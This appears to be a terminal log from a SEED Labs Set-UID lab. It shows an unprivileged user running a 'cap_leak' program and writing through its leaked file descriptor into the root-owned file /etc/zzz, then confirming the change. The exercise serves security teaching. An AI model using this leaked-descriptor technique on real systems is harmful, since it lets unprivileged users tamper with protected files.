 root@VM:/home/seed/Desktop/Labsetup# echo "It is /etc/zzz ! >/etc/zzz
root@VM:/home/seed/Desktop/Labsetup# cat /etc/zzz
It is /etc/zzz !
root@VM:/home/seed/Desktop/Labsetup# exit
[09/30/24]seed@VM:~/.../Labsetup$ ./cap_leak
fd is 3
  echo "I can write to zzz" >&3
$ cat /etc/zzz
It is /etc/zzz !
I can write to zzz
$ ls -l /etc/zzz
-rw-r--r-- 1 root root 36 Sep 30 05:19 /etc/zzz
$ i wh
$ whoami
seed
$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip
),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docker)
$